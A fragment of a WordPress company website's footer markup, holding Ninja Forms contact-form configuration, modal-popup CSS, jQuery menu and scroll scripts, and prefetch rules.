        <li class="return-top"><i class="fa fa-angle-up" aria-hidden="true"></i></li>
        
        <!--<li class="close"><a></a></li>-->
    </ul>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        // $('.close').click(function() {
        //     $('.Floating-sidebar').toggleClass('active');
        // });
        // $('.tb-right').click(function() {
        //     $('.Floating-sidebar').toggleClass('active');
        // });
    </script>
</div>
<div style="display:none;">
    <div id="message"> <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-2_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2_1" aria-describedby="nf-form-errors-2_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Send us a message","created_at":"2016-08-24 16:39:20","form_title":"Contact Me","default_label_pos":"above","show_title":"1","clear_complete":"1","hide_complete":"1","logged_in":"0","key":"","conditions":[],"wrapper_class":"","element_class":"","add_submit":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["name","email","phone_1699260119365","message","recaptcha_1710382961477","submit","super_user_address","super_user_ip","super_ads_options"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","form_title_heading_level":"3","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an &lt;span class=&quot;ninja-forms-req-symbol&quot;&gt;*&lt;\/span&gt; are required","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label_styles_display":"","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"","required":1,"label_pos":"above","created_at":"2016-08-24 16:39:20","type":"textbox","key":"name","label":"Name","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","field_label":"Name","field_key":"name","custom_name_attribute":"","personally_identifiable":"","value":"","id":"8_1","beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2016-08-24 16:39:20","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","field_label":"Email","field_key":"email","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":"9_1","beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"phone","label":"Phone","key":"phone_1699260119365","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":"12_1","beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Message","key":"message","type":"textarea","created_at":"2016-08-24 16:39:20","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","field_label":"Message","field_key":"message","value":"","drawerDisabled":false,"id":"10_1","beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"","type":"recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1710382961477","drawerDisabled":false,"id":"74_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2016-08-24 16:39:20","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","field_label":"Submit","field_key":"submit","admin_label":"","id":"11_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"hidden","label":"user_address","key":"super_user_address","default":"","admin_label":"super_user_address","nicename":"user_address","drawerDisabled":"","saved":false,"manual_key":true,"field_label":"user_address","field_key":"super_user_address","id":"61_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"user_ip","key":"super_user_ip","default":"","admin_label":"super_user_ip","manual_key":true,"drawerDisabled":false,"saved":false,"nicename":"user_ip","field_label":"user_ip","field_key":"super_user_ip","id":"62_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"ads_options","type":"hidden","key":"super_ads_options","default":"","admin_label":"super_ads_options","drawerDisabled":false,"manual_key":true,"saved":false,"nicename":"ads_options","field_label":"ads_options","field_key":"super_ads_options","id":"80_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
         </div>
</div>
<div class="super_form_feedback_flxed_box">
    <div class="super_form_feedback_flxed"> <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Contact WEHO","key":"","created_at":"2023-11-06 07:35:38","default_label_pos":"above","conditions":[],"show_title":"1","clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["company_name_1699258539558","demand_product_1699258559317","name","mailbox_1699258599285","telephone_1699258637486","recaptcha_1710322489896","super_user_ip","super_user_address","super_ads_options","submit"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","form_title_heading_level":"3","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"textbox","label":"Company Name","key":"company_name_1699258539558","label_pos":"above","required":false,"default":"","placeholder":"Company Name","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"textarea","label":"Demand product","key":"demand_product_1699258559317","label_pos":"above","required":false,"default":"","placeholder":"Inquiry details (project background\/customer background)","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","value":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Name","key":"name","type":"textbox","created_at":"2023-11-06 07:35:38","label_pos":"above","required":0,"placeholder":"Name","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Mailbox","key":"mailbox_1699258599285","type":"email","created_at":"2023-11-06 07:35:38","label_pos":"above","required":1,"placeholder":"Mailbox","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"phone","label":"Telephone","key":"telephone_1699258637486","label_pos":"above","required":false,"default":"","placeholder":"Telephone","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":7,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"","type":"recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1710322489896","drawerDisabled":false,"id":71,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"user_ip","type":"hidden","key":"super_user_ip","default":"","admin_label":"super_user_ip","manual_key":true,"drawerDisabled":false,"id":39,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","label":"user_address","type":"hidden","key":"super_user_address","default":"","admin_label":"super_user_address","manual_key":true,"drawerDisabled":false,"id":40,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"ads_options","type":"hidden","key":"super_ads_options","default":"","admin_label":"super_ads_options","drawerDisabled":false,"manual_key":true,"id":75,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2023-11-06 07:35:38","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"admin_label":"","id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
         </div>
    <div class="super_form_feedback_flxed_box_zzc"></div>
</div>
<style>
    .super_form_feedback_flxed_box.on {
        display: flex;
    }

    .super_form_feedback_flxed_close {
        position: absolute;
        right: 10px;
        cursor: pointer;
        top: 10px;
        font-weight: 900;
    }

    .super_form_feedback_flxed_box {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 999999;
        align-self: center;
        justify-content: center;
        display: flex;
        display: none;
    }

    .super_form_feedback_flxed_box_zzc {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 999997;
        background-color: rgba(0, 0, 0, 0.3);
    }

    .super_form_feedback_flxed {
        position: absolute;
        background-color: #fff;
        border-radius: 10px;
        align-self: center;
        z-index: 999998;
        max-width: 500px;
        width: 98%;
        box-sizing: border-box;
        padding: 20px;
        max-height: 94%;
        /*overflow-y: auto;*/
    }

    @media screen and (max-width: 768px) {
        .super_form_feedback_flxed {
            max-height: 64%;
        }
    }

    .super_form_feedback_flxed .super_form_feedback_flxed_row {
        margin: 0;
        padding: 6px 1% 9px 1%;
        clear: both;
        background-color: transparent;
        position: relative;
        -webkit-transition: background-color 350ms ease-out;
        transition: background-color 350ms ease-out;
    }
</style>
<script>
    $(function() {
        $(".fancybox1").click(function() {
            $(".super_form_feedback_flxed_box").toggleClass("on");
        });
        $(".super_form_feedback_flxed_box_zzc").click(function() {
            $(".super_form_feedback_flxed_box").toggleClass("on");
        });
        $(".super_form_feedback_flxed_close").click(function() {
            $(".super_form_feedback_flxed_box").toggleClass("on");
        });
    });
    $('.s-wrapper').click(function() {
        if ($('.searchDiv').hasClass('show')) {
            $('.searchDiv').addClass('hidden');
            $('.searchDiv').removeClass('show');
        } else {
            $('.searchDiv').addClass('show');
            $('.searchDiv').removeClass('hidden');
        }
    });
    $('.mobile-search').click(function() {
        if ($('.searchDiv').hasClass('show')) {
            $('.searchDiv').addClass('hidden');
            $('.searchDiv').removeClass('show');
        } else {
            $('.searchDiv').addClass('show');
            $('.searchDiv').removeClass('hidden');
        }
    });
    $('.foot-link h4').click(function() {
        $(this).parent().toggleClass('open');
    });
    $('footer .contact h4').click(function() {
        $(this).parent().toggleClass('open');
    });
    $('.foot-link1 h4').click(function() {
        $(this).parent().toggleClass('open');
    });

    $('footer .es_submit_button').attr('value', '');
    $('.return-top').hide();
    $(window).on("scroll", function() {
        if ($(window).scrollTop() > $(window).height()) $(".return-top").fadeIn(500);
        else $(".return-top").fadeOut(500);
    });
    $('.return-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
    });
</script> <template id="tp-language" data-tp-language="en_US"></template> <script type="text/javascript"> document.addEventListener('DOMContentLoaded', function() { var banner = document.querySelector('a[href*="s-sols.com/products/wordpress/accelerator"]'); if (banner) { banner.remove(); } }); </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weho/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
